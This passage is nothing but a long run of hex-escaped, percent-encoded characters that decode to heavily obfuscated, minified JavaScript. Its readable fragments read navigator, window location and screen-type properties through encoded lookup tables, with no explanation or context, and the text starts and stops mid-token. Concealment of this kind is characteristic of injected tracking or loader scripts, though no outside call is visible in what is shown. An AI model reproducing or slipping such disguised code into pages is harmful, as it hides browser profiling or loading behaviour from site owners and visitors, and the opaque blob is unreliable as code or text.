x45\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x39\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x36\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x32\x36\x25\x32\x36\x25\x36\x36\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x34\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x33\x44\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x33\x41\x25\x37\x33\x25\x33\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x43\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x36\x36\x25\x32\x45\x25\x35\x35\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x35\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x37\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x39\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x43\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x34\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x35\x38\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x35\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x35\x39\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x36\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x41\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x32\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x36\x33\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x34\x32\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x34\x32\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x34\x31\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x34\x32\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x42\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x38\x25\x32\x43\x25\x35\x46\x25\x32\x43\x25\x37\x39\x25\x32\x43\x25\x36\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x34\x32\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x31\x25\x34\x32\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x38\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x35\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x42\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x41\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x33\x25\x32\x43\x25\x37\x39\x25\x33\x44\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x34\x33\x25\x32\x38\x25\x36\x38\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x41\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x36\x32\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x31\x25\x32\x43\x25\x35\x46\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x34\x46\x25\x32\x43\x25\x35\x33\x25\x32\x39\x25\x32\x43\x25\x36\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x37\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x32\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x36\x34\x25\x32\x43\x25\x34\x32\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x32\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x33\x25\x32\x43\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x34\x25\x32\x43\x25\x37\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x35\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x36\x25\x32\x43\x25\x36\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x34\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x32\x25\x35\x42\x25\x37\x38\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x34\x32\x25\x35\x42\x25\x37\x38\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x37\x25\x32\x43\x25\x37\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x38\x25\x32\x43\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x39\x25\x32\x43\x25\x36\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x33\x25\x32\x43\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x34\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x36\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x37\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x36\x25\x32\x43\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x36\x42\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x37\x25\x32\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x33\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x42\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x43\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x43\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x44\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x37\x37\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x45\x25\x32\x43\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x31\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x35\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\